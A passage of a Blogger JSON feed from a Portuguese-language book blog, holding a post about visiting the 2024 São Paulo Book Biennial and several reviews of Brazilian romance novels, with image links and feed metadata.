Literário"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/-\/Divulga%C3%A7%C3%B5es?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/search\/label\/Divulga%C3%A7%C3%B5es"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/-\/Divulga%C3%A7%C3%B5es\/-\/Divulga%C3%A7%C3%B5es?alt=json-in-script\u0026start-index=31\u0026max-results=30"}],"author":[{"name":{"$t":"Luana De Martins"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07657283291587038396"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1134"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-7912570135784344387"},"published":{"$t":"2024-12-13T08:44:00.007-03:00"},"updated":{"$t":"2024-12-18T21:18:59.414-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bienal - EU FUI !!"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Silvana"}],"title":{"type":"text","$t":"Relato - Minha experiência na Bienal de 2024"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb1-V1DDquz9S8bm9WZK5rqJX-FkPTMCpo5f0ECUNcnPGOo8Q9KHoKdDxDv9oy-l7VfrsSrbG1YWFBOLW5k5-oIXuK0Hq7ZfcR1MUN6G4zA8LzxgneX3_JugMuPULbRefnZGc2APPx00g5viZD6i5hSXmL7pC9eX4cbMesVRX9gplUMNtgVX-xrwUtZYw\/w400-h400\/459872051_8080840905348323_8260386065268024668_n.jpg\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EOlá, amigos literários! Tudo bem?\u003Cbr \/\u003E\u003Cdiv\u003EHoje venho compartilhar com vocês bastante atrasado um pouco da minha experiência na Bienal do Livro de São Paulo, onde tive a chance de participar nos anos de 2014, 2016, 2018 e agora em 2024! \u003Cbr \/\u003E\u003Cbr \/\u003EA viagem foi longa, e eu estava super ansiosa para encontrar algumas pessoas queridas do meio literário. Porém, no dia 13\/09, sexta-feira, o evento estava lotado e não consegui ver ninguém. A internet, como sempre, não ajudou muito, e infelizmente não consegui gravar vídeos ou tirar fotos nos estandes. Meu tempo também era curto, então fui direto aos estandes que mais queria visitar e tive a felicidade de encontrar algumas autoras maravilhosas que admiro. Apesar disso, fiquei um pouco triste por não ter encontrado a Paola Aleksandra e a Fada de Saturno, que admiro demais. Mas, às vezes, não dá para fazer tudo em um só dia, né?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3jYBbqsH37EAsesdCesVtN2GjQ4mWU6ntL4VhmNtGtuM0DIOX9_7fVbUU6-p7YIthvYnAHGiERGH2b5-sOoobtISuYnnj8lvJFtJsKAAUoRsZljDHYA-pWZ9g78qOObGFbUZ9bGbrqK25f4dDP9rUZbtXaii54hGfbs7JjFbYW8EphvMTxjE42BHvQpA\/s320\/460043666_8080729362026144_3654414972873957831_n.jpg\" width=\"240\" \/\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5p-ySK-hNmjjxgcljfIQtCLWfBOt_H7OpZ_-EeuGl5vU6z0iI8CEtXa8LJ1jdLMwd9yDQ13nsjJHScWkrW_4l_SUrPNodjSSlW_w_U7uGscnsD8j5dKqMpZ0PEvy7dlszM08_V2cVUDghub-K0dAg_5LkiVaqpnHKZoK2AdzkIYtMEK8J35CUFtgzG1k\/s320\/460563000_8080741928691554_5989870541365629960_n.jpg\" width=\"240\" \/\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2VGZZu9Iy37b3Zlbp6C_zQV_le8PWDYn4IfMh1Ah8Y_AvWNM-3QG977GVXvmc5Rd9ra6UP7WoOULnvQ11WSh40Hm8QvQf8UB1JILsTpbomiv8gVoBIw0JfmxERAGFdwMDKGyAk1Cv2iFeCM-qlSycrDie0YNOF0RAEuFBLOxQpMXJeZhTF36kkUwJvBc\/s320\/460433376_8080741898691557_2116214765656611035_n.jpg\" width=\"240\" \/\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/460575056_8080831242015956_7198908993905165340_n.jpg\" width=\"240\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EAlguns livros da minha lista estavam com preços altos, mas ainda assim consegui aproveitar algumas promoções. Como fiquei um bom tempo sem comprar livros (exceto na Prime Day), consegui fazer umas boas aquisições. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECom o calor insuportável e o cansaço batendo forte, não consegui visitar todos os estandes que gostaria, como o da Companhia das Letras e o da Record. Além disso, minha mala já estava cheia e quase na hora de pegar o ônibus de volta. \u003Cbr \/\u003E\u003Cbr \/\u003EMas, antes de ir embora, não pude deixar de encontrar minha amiga Marcela Franca, autora do livro Scamonis, uma pessoa que admiro muito. Suas irmãs também estavam lá, e pensem em pessoas simpáticas! Esse encontro foi, sem dúvidas, o ponto alto do meu dia. A felicidade de nos encontrarmos foi tanta que parecia até um “surto literário” no corredor! (risos)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmryPO5rIKhQH__lQ9gYi4jll7lm-fK-JVudy7GUKqM-HE45f2hc0CPB6L8lepAx5Tk05nnRMmTk2Au99JhJ5pfUh46msscY_YISsKOYbx5kg1xYBC5xptiKjVY2EiFDsuqcRIvb8tDSocUCNaaRmGdu2cV0ZCq0gyUhlMBY2lnEvxmNk3yyCSVRdbJf0\/s320\/460559978_8080831612015919_5713086682068388349_n.jpg\" width=\"240\" \/\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/460471987_8080719402027140_6119530656460920873_n.jpg\" width=\"240\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EEspero que na próxima Bienal eu tenha a chance de ir com mais calma, talvez no início da semana, para conseguir fazer as fotos que quero e aproveitar o evento com mais tranquilidade. No geral, foi uma experiência incrível, como sempre. E para finalizar, no dia 14\/09 optei por ficar em casa e descansar, pois eu já estava ciente que seria caótico por ser fim de semana, então preferi não me desgastar. (risos)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EE é isso !!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EEspero que na próxima Bienal seja ainda melhor e que eu possa aproveitar bem mais.\u003C\/div\u003E\u003Cdiv\u003EBeijinhos =)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/7912570135784344387\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/12\/relato-minha-experiencia-na-bienal-de.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/7912570135784344387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/7912570135784344387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/12\/relato-minha-experiencia-na-bienal-de.html","title":"Relato - Minha experiência na Bienal de 2024"}],"author":[{"name":{"$t":"Silvana"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03377850013807444892"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrTCpSp01eGdietlb3BkCWKoZB9_zWTvEH7tiaRtloOEtTDznM6K2vlqjp2wknVvfkRfljTrZhLk19lRZgA1yBmzr1yZu0ze6QJAe3yFUome0Dh5kGkSV4R4oBAPcGlC4\/s220\/36425326_1047328682089457_5133964980902690816_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb1-V1DDquz9S8bm9WZK5rqJX-FkPTMCpo5f0ECUNcnPGOo8Q9KHoKdDxDv9oy-l7VfrsSrbG1YWFBOLW5k5-oIXuK0Hq7ZfcR1MUN6G4zA8LzxgneX3_JugMuPULbRefnZGc2APPx00g5viZD6i5hSXmL7pC9eX4cbMesVRX9gplUMNtgVX-xrwUtZYw\/s72-w400-h400-c\/459872051_8080840905348323_8260386065268024668_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-182653649711117037"},"published":{"$t":"2024-11-20T09:58:00.003-03:00"},"updated":{"$t":"2024-11-20T09:59:37.717-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Silvana"}],"title":{"type":"text","$t":"Resenha - O que não ficou para Trás Vl.1"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSweheg1am6s8kI84CHF_Hm-asF551ll-zbEXXKVeGAmsbEwVzOkOwNT0z4kqXmJOyeI64Fft83LfmV3mhPeFm2_tVIfTX0_6ZmRMSLYwlibrw_wH4cm0_6IavqyjNWeO2rBhmo5jP_fdJZIOhvrdvEaRTzDz2zvlEsqh62PbWTFz4M31QYIhl0Jvn08A\/s320\/467645658_8522257851206624_6826899117645439956_n.jpg\" width=\"240\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E💕📖 Neste romance envolvente, o passado e o presente se entrelaçam para revelar as complexas vidas de quatro personagens, unidos por uma amizade profunda. À medida que os anos passam, vemos essas relações serem gradualmente abaladas por segredos e escolhas que, de forma sutil, vão sendo desvendados ao longo da narrativa. No centro da trama, está o relacionamento entre Maria Clara e Felipe, que desde jovens se apaixonaram intensamente, vivendo momentos doces e encantadores que aquecem o coração do leitor.\u003Cbr \/\u003E\u003Cbr \/\u003EContudo, o tempo traz desafios e, eventualmente, uma ferida profunda separa Maria Clara e Felipe. O que poderia ter sido um amor duradouro transforma-se em mágoa, com Felipe buscando desesperadamente uma forma de reconquistar não só Maria Clara, mas também todos aqueles que se afastaram dele. \u003Cbr \/\u003E\u003Cbr \/\u003EA cada página, o leitor é instigado a descobrir o que de fato aconteceu para que Felipe fosse isolado por aqueles que mais o amavam.\u003Cbr \/\u003ECom uma narrativa fluida e viciante, a autora constrói uma história onde os personagens, com seus erros e acertos, ganham vida de maneira cativante. Desde as primeiras páginas, somos rapidamente envolvidos por suas trajetórias e dilemas. \u003Cbr \/\u003E\u003Cbr \/\u003EO livro aborda temas universais, como o primeiro amor, os desafios da vida profissional, as dores e alegrias da gravidez, e a importância da amizade. Mas, acima de tudo, questiona se é possível perdoar o imperdoável e recomeçar, dando uma nova chance ao amor e à vida.\u003Cbr \/\u003E\u003Cbr \/\u003EEsse é um livro que faz o leitor refletir sobre escolhas, perdão e a fragilidade das relações humanas, sendo impossível não se conectar com a profundidade dos personagens e seus dilemas emocionais.📖💕\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAESTHETIC\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"937\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX08Co81j_R6msXmz85ESu5eSrdfOGwgwWadHvfYP7R349txs018kEy9qnUYV6ycIK18cvSOhnQWlnGHak0zVv8yNZeH6gqMepX5fngZVcw35Wjs_-1oExGTxom2ZDgBoY5MIlvmMbt611tLh2A5_NbSdaN1i5q8yRa6eejZcZSTgAJlqOmUtejhSAGpA\/w640-h366\/56378945rthie.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/182653649711117037\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/11\/resenha-o-que-nao-ficou-para-tras-vl1.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/182653649711117037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/182653649711117037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/11\/resenha-o-que-nao-ficou-para-tras-vl1.html","title":"Resenha - O que não ficou para Trás Vl.1"}],"author":[{"name":{"$t":"Silvana"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03377850013807444892"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrTCpSp01eGdietlb3BkCWKoZB9_zWTvEH7tiaRtloOEtTDznM6K2vlqjp2wknVvfkRfljTrZhLk19lRZgA1yBmzr1yZu0ze6QJAe3yFUome0Dh5kGkSV4R4oBAPcGlC4\/s220\/36425326_1047328682089457_5133964980902690816_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSweheg1am6s8kI84CHF_Hm-asF551ll-zbEXXKVeGAmsbEwVzOkOwNT0z4kqXmJOyeI64Fft83LfmV3mhPeFm2_tVIfTX0_6ZmRMSLYwlibrw_wH4cm0_6IavqyjNWeO2rBhmo5jP_fdJZIOhvrdvEaRTzDz2zvlEsqh62PbWTFz4M31QYIhl0Jvn08A\/s72-c\/467645658_8522257851206624_6826899117645439956_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-9147100048127369805"},"published":{"$t":"2024-11-18T09:30:00.005-03:00"},"updated":{"$t":"2024-11-18T09:40:10.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Encontre-me no Pier"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikmWPzd8hZ0YxDjkNw6Xzy60FYwd8rCILWm5-QOhUEhPhKiJZCPL9y7I5oDFrVNxAGuD3hv7tvn1X3CENBLAATaLNmfj18Tv9jCfULSWk9kg30lS1M6s3BpJ6R5mPlZeiUF_fcUmPWiSxiFDhLNA4-_gZoHAWKHtPXkKYUcWBH50XnkxhDLhDz3Z1AIBE\/s320\/tererter.jpg\" width=\"240\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E💕📖 Imagine ter um melhor amigo com quem você compartilha momentos inesquecíveis, e quando estão longe, parece que algo em você está faltando. Essa é a amizade entre Linda e Jonas. Duas pessoas completamente distintas, mas ligadas por um laço inquebrável. Jonas, marcado por um passado doloroso, perdeu a mãe muito cedo e, pouco depois, foi expulso de casa pelo pai alcoólatra. Mesmo com tantas adversidades, sua determinação o impulsionou. \u003Cbr \/\u003E\u003Cbr \/\u003ECom uma ajuda inesperada, ele conseguiu se mudar, continuar seus estudos e se tornar alguém de valor na vida. Linda, por outro lado, vem de uma família estável, com expectativas de um futuro promissor. Quando Jonas precisou partir, ela sentiu profundamente sua ausência, mas seguiu em frente, apesar da saudade. Anos se passam e, agora adultos, Jonas retorna à cidade. Ambos amadurecidos e transformados pelas experiências da vida. No entanto, o que começa como uma amizade de reencontro logo se revela algo mais profundo. Os sentimentos que compartilham são mais intensos, e o que conheciam sobre si mesmos e um sobre o outro começa a se transformar, revelando novas possibilidades. 📖💕\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E✨🧡Essa é uma daquelas leituras que te conquista aos poucos, à medida que você se apega profundamente aos personagens e começa a torcer por eles. Jonas, por exemplo, enfrenta desafios intensos devido a uma infância difícil, mas também encontra a bondade e o apoio de alguém que o acolhe como a um filho, permitindo que ele se torne uma pessoa íntegra e responsável. Sem contar que ele é descrito como alguém de beleza marcante!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAcompanhamos o amadurecimento dos personagens de forma envolvente, e essa evolução é cativante. Suas experiências de vida trazem lições preciosas sobre superação e crescimento, lembrando-nos como cada passo é essencial para o caminho que queremos trilhar. A história evoca aquela sensação nostálgica de filmes leves da “Sessão da Tarde”, onde, de maneira simples, aprendemos lições importantes sobre fé, respeito, coragem e, acima de tudo, amizade. O romance, intenso e cheio de suspiros, também é um destaque que nos deixa sem fôlego.\u003Cbr \/\u003E\u003Cbr \/\u003E Jonas e Linda são personagens especiais, mas a narrativa não seria completa sem o papel fundamental de outras figuras, como a família de Linda e o padre que ofereceu apoio a Jonas durante sua juventude. Essa história é encantadora, cheia de reviravoltas e momentos emocionantes que nos arrancam lágrimas. É uma leitura perfeita para os românticos de plantão, repleta de boas lembranças e sentimentos verdadeiros. ✨🧡\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\n\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003EAESTHETIC\n\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"937\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h366\/hfsdjfhskdjfskd.png\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/9147100048127369805\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/11\/resenha-encontre-me-no-pier.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/9147100048127369805"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/9147100048127369805"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/11\/resenha-encontre-me-no-pier.html","title":"Resenha - Encontre-me no Pier"}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikmWPzd8hZ0YxDjkNw6Xzy60FYwd8rCILWm5-QOhUEhPhKiJZCPL9y7I5oDFrVNxAGuD3hv7tvn1X3CENBLAATaLNmfj18Tv9jCfULSWk9kg30lS1M6s3BpJ6R5mPlZeiUF_fcUmPWiSxiFDhLNA4-_gZoHAWKHtPXkKYUcWBH50XnkxhDLhDz3Z1AIBE\/s72-c\/tererter.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-173500524940771521"},"published":{"$t":"2024-11-18T09:18:00.008-03:00"},"updated":{"$t":"2024-11-18T09:45:56.795-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autor Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - A Garota na Ponte "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXWXmV9mjJpfJpZwPLcCnjNJoTkw6Fkz39RNAnl9hTWAnzNiACPph-T5NJL5bE7MkfDxK14Xj5_iUiRwlvxNSPmMepz_zRJ2mAfAEga7vqmH5mTMhBPlazDxrsLdU98kB2qcRIehXBuONF9FchHgUafRiYqU7FmXM7ydCjK9r2Q4FKeTgddtKWegdpNTE\/w300-h400\/65746546.png\" width=\"300\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E📖✨ Simone e Flávia são amigas inseparáveis há anos. Desde que Flávia perdeu os pais e foi acolhida pela família de Simone, as duas vivenciaram juntas um verdadeiro inferno doméstico, experiências que deixaram marcas profundas em suas vidas. Enquanto Flávia encara a vida com leveza, nutrindo o sonho de encontrar um grande amor e construir uma família, Simone se tornou amarga, carregando cicatrizes e relembrando constantemente o mal que lhe foi causado.\u003Cbr \/\u003E\u003Cbr \/\u003EApesar de terem passado pelos mesmos traumas, cada uma seguiu caminhos diferentes para lidar com a vida. Agora adultas, Simone encontrou uma paixão: seu café gourmet, onde expressa sua criatividade com bolos saborosos e únicos, moldados em formatos inusitados como bolsas, sapatos e até uma coxinha gigante, os famosos bolos realistas. Ao seu lado, Flávia sempre oferece apoio incondicional, tornando Simone alguém bem sucedida nas redes sociais, e uma empreendedora de sucesso.\u003Cbr \/\u003E\u003Cbr \/\u003EA história toma um rumo surpreendente quando o ex-namorado de Simone, hoje namorado de Flávia, revela que planeja pedi-la em casamento e, ao mesmo tempo, questiona Simone sobre a possibilidade de reconciliação. Embora ainda o ame, Simone decide se afastar, convencida de que não merece o amor dele.\u003Cbr \/\u003E\u003Cbr \/\u003EPara tornar tudo ainda mais tenso, a mãe delas chega à cidade, com a intenção de visitar o túmulo do pai de Simone, falecido há três anos de forma inesperada. Esse gesto desperta a fúria de Simone, que sente aversão pelo pai, enquanto Flávia encara a situação com sarcasmo, sabendo que a mãe jamais a tratará da mesma forma, por não ser sua filha biológica.📖✨\u003Cbr \/\u003E\u003Cbr \/\u003E✨🚘 Esse livro é uma montanha-russa de emoções! Inicialmente, a relação entre as amigas parecia disfuncional, marcada por renúncias e o sentimento de injustiça, mas a narrativa logo revela o passado cruel de ambas: uma infância permeada pela figura de um homem sem escrúpulos e uma mãe que parecia incapaz de enxergá-las. A trama romântica, repleta de mistérios, torna-se ainda mais envolvente à medida que segredos são revelados.\u003Cbr \/\u003E\u003Cbr \/\u003EO autor nos conduz com maestria, deixando pistas enigmáticas ao longo do caminho que vão despedaçando nossas suposições. E quando o plot twist chega, somos completamente desarmados! Tudo o que pensávamos sobre os personagens se transforma. Cada atitude aparentemente suspeita ganha sentido, revelando as profundas razões por trás das escolhas de cada um.\u003Cbr \/\u003E\u003Cbr \/\u003EPrepare-se para uma leitura que toca o coração e abala as emoções. Esta é uma narrativa envolvente, que no desfecho nos permite entender a jornada de cada personagem e o que os levou a se tornarem quem são. Um livro comovente, que deixa uma marca especial. 🚘✨\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier;\"\u003EAESTHETIC\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"937\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDeT4bobEbdr_puQeZS02COrI6wH2JcRp_RqOq_gVG8kW6yD8obrpF5XOogmvlMFbKCvfAjagMPBVKfO7kgShva7yC2Ux1dJ9Oh3_ZI8VepROaOS6VLmNI0otOWlHXXpTEMeMXy4IAQHawOYnepPMyeLG_-2TILQkTOheSOZBZF8uns5reHneQy7ImEA\/w640-h366\/5yrteyhioutgjkdvf.png\" width=\"640\" \/\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/173500524940771521\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/11\/resenha-garota-na-ponte.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/173500524940771521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/173500524940771521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/11\/resenha-garota-na-ponte.html","title":"Resenha - A Garota na Ponte "}],"author":[{"name":{"$t":"Joseli 